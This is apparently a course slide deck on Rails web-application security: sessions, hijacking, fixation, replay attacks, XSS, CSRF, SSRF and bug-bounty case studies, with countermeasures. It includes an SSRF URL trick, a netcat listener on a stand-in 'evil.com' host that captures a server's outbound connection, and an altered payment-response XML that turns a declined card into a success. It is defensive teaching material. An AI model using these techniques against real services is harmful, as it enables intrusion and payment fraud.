Slide 1
Advanced Web Application development
Security - Sessions

Slide 2
Sessions
HTTP is a stateless protocol. Sessions make it stateful.
Rails will create a new session automatically
Session method in Rails:
session[:user_id] = @current_user.id
User.find(session[:user_id])

Slide 3
Session ID
The session id is a 32 byte long MD5 hash value.
it is not feasible to brute-force Rails' session ids

Slide 4
Session Hijacking
Stealing a user's session id lets an attacker use the web application in the victim's name.
Sniff the cookie in an insecure network.
Provide a secure connection over SSL
In Rails 3.1 and later, in your application config file: config.force_ssl = true
Most people don't clear out the cookies after working at a public terminal.
Provide the user with a log-out button

Slide 5
Session Guidelines
Do not store large objects in a session.
Critical data should not be stored in session.

Slide 6
Session Storage
Rails provides several storage mechanisms for the session hashes. since Rails 4, the default store is EncryptedCookieStore.
CookieStore saves the session hash directly in a cookie on the client-side.
Cookies imply a strict size limit of 4kB.
Use a server-side secret key secrets.secret_key_base stored in config/secrets.yml.
development:
secret_key_base: a75d…
test:
secret_key_base: 492f…
production:
secret_key_base: <%= ENV["SECRET_KEY_BASE"] %>

Slide 7
Replay Attacks for CookieStore Sessions
It works like this:
A user receives credits, the amount is stored in a session. The user buys something.
The new adjusted credit value is stored in the session.
The user takes the cookie from the first step (which they previously copied) and replaces the current cookie in the browser.
The user has their original credit back.

Slide 8



Session Fixation
http://www.example-bank.com
Visits: http://www.example-bank.com/?SID=d3dD25XfVpie
and logs in
Visits: http://www.example-bank.com/?SID=d3dD25XfVpie
and has unlimited access to the victim’s account
Email:
“… check this out, there is a cool new account summary feature on our bank. Find out more at: http://www.example-bank.com/?SID=d3dD25XfVpie … “
Victim
Attacker

Slide 9
Session Fixation - Countermeasures
Issue a new session identifier and declare the old one invalid after a successful login.
create a new session in Rails:
reset_session

Slide 10
Session Expiry
Sessions that never expire the time-frame for attacks such as cross-site request forgery, session hijacking and session fixation.
Expire sessions in a database table. Call Session.sweep(“20 minutes”) to expire sessions that were used longer than 20 minutes ago.
Delete sessions that were created a long time ago.
delete_all “updated_at < ‘#{time.ago.to_s(:db)}’
OR created_at < ‘#{2.days.ago.to_s(:db)}’

Slide 11
Cross-site Scripting (XSS)
XSS enables attackers to inject client-side scripts into web pages viewed by other users.
https://www.youtube.com/watch?v=7M-R6U2i5iI
Notes:
https://www.youtube.com/watch?v=7M-R6U2i5iI

Slide 12
Cross-Site Request Forgery (CSRF)
Including malicious code or a link in a page that accesses a web application that the user is believed to have authenticated.

Slide 13


Slide 14
CRSF Attack Scenario
A developer decides to adjust the bonus amount – however they need to trick the payroll administrator into making the change.
Hide some CRSF code in another application, e.g., http://someothersite.co, and wait for the payroll admin to visit.
Payroll Admin visited http://someothersite.co and didn’t know the hidden CRSF code

Slide 15


Slide 16


Slide 17


Slide 18


Slide 19


Slide 20
CSRF Countermeasures
Include the security token in requests and verify it on the server.
The default for newly created rails applications:
protect_from_forgery with: :exception
Automatically include a security token in all forms and Ajax requests generated by Rails.
Require the client to provide authentication data in any request that involves a sensitive function
Expire session cookies.

Slide 21

https://hackerone.com/reports/115748

Slide 22

https://imgur.com/vidgif/url?url=http://bit.ly/1e1EYJv

Slide 23

https://imgur.com/vidgif/url?url=http://bit.ly/1e1EYJv
Server-Side Request Forgery

Slide 24
https://imgur.com/vidgif/url?url=sftp://bit.ly/1e1EYJv

Slide 25
Capture Connection Setting
evil.com:$ nc -v -l 11111
Listening on [0.0.0.0] (family 0, port 11111)
Connection from [54.166.236.232] port 11111 [tcp/*] accepted (family 2, sport 35789)
CLIENT libcurl 7.40.0
QUIT

Slide 26
Libcurl supports:
SSH (scp://, sftp://)
POP3
IMAP
SMTP
FTP
DICT
GOPHER
TFTP

Slide 27

http://exfiltrated.com/research-Instagram-RCE.php

Slide 28
https://sensu.instagram.com/

Slide 29


Slide 30

Rails App

Slide 31


Slide 32


Slide 33


Slide 34
Six of the passwords cracked were "changeme"
Three were the same as the user's name
Two were "password"
One was "instagram"

Slide 35
Secret in source code
Outdated dependencies
Weak passwords
Keys sitting on servers

Slide 36

http://www.anandpraka.sh/2016/03/how-i-could-have-hacked-your-facebook.html

Slide 37


Slide 38

http://www.ifc0nfig.com/dominos-pizza-and-payments/

Slide 39


Slide 40


Slide 41
Payment Failure Response
<Response>
<CardTxn>
<authcode>NOT AUTHORISED</authcode>
<card_scheme>VISA</card_scheme>
</CardTxn>
<datacash_reference>3340105259009953</datacash_reference>
<merchantreference>3340105259009953</merchantreference>
<mode>LIVE</mode>
<reason>DECLINED</reason>
<status>7</status>
<time>1449024000</time>
</Response>

Slide 42
Payment Failure Response
<Response>
<CardTxn>
<authcode>NOT AUTHORISED</authcode>
<card_scheme>VISA</card_scheme>
</CardTxn>
<datacash_reference>3340105259009953</datacash_reference>
<merchantreference>3340105259009953</merchantreference>
<mode>LIVE</mode>
<reason>SUCCESS</reason>
<status>1</status>
<time>1449024000</time>
</Response>

Slide 43


Slide 44
